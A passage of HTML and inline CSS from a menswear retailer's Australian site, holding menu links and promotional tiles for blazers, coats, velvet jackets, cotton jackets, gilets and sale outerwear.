            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7543091522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats/"
       class="navigationLink-7543091522 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9367503525 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9367503525 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9367503525 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9367503525 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/wool-jackets-and-coats/"
       class="navigationLink-9367503525 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4734187418 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4734187418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4734187418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4734187418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-4734187418 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5201225534 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5201225534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5201225534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5201225534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-5201225534 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8194602577 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8194602577 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8194602577 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8194602577 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-8194602577 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7607907586 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7607907586 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7607907586 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7607907586 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-7607907586 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5810251573 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5810251573 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5810251573 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5810251573 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-5810251573 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-6364196161 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6364196161, .column2-6364196161 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6364196161 {
        box-shadow: none;
        
    }
    
    .column2-6364196161 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6364196161 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6364196161 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6364196161 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6364196161 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6364196161 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6364196161 {
            box-shadow: none;
            
        }
        
        .column2-6364196161 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6364196161 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6364196161 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6364196161 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6364196161 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6364196161 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6364196161 {
            box-shadow: none;
            
        }
        
        .column2-6364196161 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6364196161 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6364196161 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6364196161 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6364196161 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6364196161 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6364196161 {
            box-shadow: none;
            
        }
        
        .column2-6364196161 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6364196161 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6364196161 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6364196161 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6364196161 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6364196161 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6364196161 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-6549655345 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6549655345, .column2-6549655345 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6549655345 {
        box-shadow: none;
        
    }
    
    .column2-6549655345 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6549655345 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6549655345 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6549655345 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6549655345 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6549655345 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6549655345 {
            box-shadow: none;
            
        }
        
        .column2-6549655345 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6549655345 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6549655345 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6549655345 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6549655345 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6549655345 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6549655345 {
            box-shadow: none;
            
        }
        
        .column2-6549655345 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6549655345 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6549655345 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6549655345 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6549655345 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6549655345 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6549655345 {
            box-shadow: none;
            
        }
        
        .column2-6549655345 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6549655345 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6549655345 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6549655345 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6549655345 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6549655345 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-6549655345 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5708319470--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5708319470--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5708319470 .js-read-more,
    .promo-tile-5708319470 .js-read-less {
        font-size: null;
    }

    .promo-tile-5708319470--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5708319470:hover .promo-tile-5708319470-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5708319470 .promo-tile-5708319470-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5708319470-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5708319470 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5708319470--minititle {
        min-height: auto;
    }

    .promo-tile-5708319470--title {
        min-height: auto;
    }

    .promo-tile-5708319470--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5708319470--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5708319470--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5708319470--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5708319470--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5708319470-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5708319470--minititle {
            min-height: auto;
        }

        .promo-tile-5708319470--title {
            min-height: auto;
        }

        .promo-tile-5708319470--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5708319470--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5708319470--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5708319470--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5708319470-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5708319470--minititle {
            min-height: auto;
        }

        .promo-tile-5708319470--title {
            min-height: auto;
        }

        .promo-tile-5708319470--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5708319470--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5708319470--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5708319470 .js-read-more,
        .promo-tile-5708319470 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5708319470--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5708319470--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5708319470--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5708319470-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5708319470--minititle {
            min-height: auto;
        }

        .promo-tile-5708319470--title {
            min-height: auto;
        }

        .promo-tile-5708319470--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5708319470--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5708319470--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5708319470 .js-read-more,
        .promo-tile-5708319470 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5708319470--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5708319470--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-5708319470 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5708319470-scaled-img--false promo-tile-5708319470--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="null" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/" class="promo-tile-5708319470--navLink cursor-pointer position-absolute uppercase">
                    Blazers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-6549655345 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7558294198--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7558294198--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7558294198 .js-read-more,
    .promo-tile-7558294198 .js-read-less {
        font-size: null;
    }

    .promo-tile-7558294198--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7558294198:hover .promo-tile-7558294198-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7558294198 .promo-tile-7558294198-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7558294198-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7558294198 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7558294198--minititle {
        min-height: auto;
    }

    .promo-tile-7558294198--title {
        min-height: auto;
    }

    .promo-tile-7558294198--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7558294198--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7558294198--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7558294198--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7558294198--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7558294198-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7558294198--minititle {
            min-height: auto;
        }

        .promo-tile-7558294198--title {
            min-height: auto;
        }

        .promo-tile-7558294198--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7558294198--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7558294198--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7558294198--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7558294198-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7558294198--minititle {
            min-height: auto;
        }

        .promo-tile-7558294198--title {
            min-height: auto;
        }

        .promo-tile-7558294198--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7558294198--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7558294198--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7558294198 .js-read-more,
        .promo-tile-7558294198 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7558294198--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7558294198--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7558294198--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7558294198-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7558294198--minititle {
            min-height: auto;
        }

        .promo-tile-7558294198--title {
            min-height: auto;
        }

        .promo-tile-7558294198--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7558294198--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7558294198--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7558294198 .js-read-more,
        .promo-tile-7558294198 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7558294198--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7558294198--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7558294198 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-coats/gilets/?cm_sp=TN-outerwear_gilets" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Gilets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4682e341/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_GEO_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4682e341/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_GEO_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4682e341/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_GEO_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4682e341/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_GEO_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7558294198-scaled-img--false promo-tile-7558294198--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Gilets" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-coats/gilets/" class="promo-tile-7558294198--navLink cursor-pointer position-absolute uppercase ">
                    Gilets
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6364196161 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1858595311--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1858595311--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1858595311 .js-read-more,
    .promo-tile-1858595311 .js-read-less {
        font-size: null;
    }

    .promo-tile-1858595311--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1858595311:hover .promo-tile-1858595311-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1858595311 .promo-tile-1858595311-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1858595311-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1858595311 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1858595311--minititle {
        min-height: auto;
    }

    .promo-tile-1858595311--title {
        min-height: auto;
    }

    .promo-tile-1858595311--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1858595311--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1858595311--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1858595311--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1858595311--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1858595311-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1858595311--minititle {
            min-height: auto;
        }

        .promo-tile-1858595311--title {
            min-height: auto;
        }

        .promo-tile-1858595311--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1858595311--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1858595311--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1858595311--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1858595311-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1858595311--minititle {
            min-height: auto;
        }

        .promo-tile-1858595311--title {
            min-height: auto;
        }

        .promo-tile-1858595311--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1858595311--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1858595311--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1858595311 .js-read-more,
        .promo-tile-1858595311 .js-read-less {
